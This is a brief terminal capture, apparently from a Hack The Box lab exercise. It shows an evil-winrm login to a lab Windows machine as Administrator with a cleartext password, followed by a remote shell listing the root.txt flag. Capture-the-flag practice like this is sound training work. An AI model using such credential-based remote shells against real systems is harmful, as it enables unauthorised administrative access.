 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/heist]
└──╼ $ evil-winrm -i 10.10.10.149 -u 'Administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../desktop
Directory: C:\Users\Administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        5/11/2023   2:14 PM             34 root.txt
PEN-TESTING LABS
*Evil-WinRM* PS C:\Users\Administrator\Documents>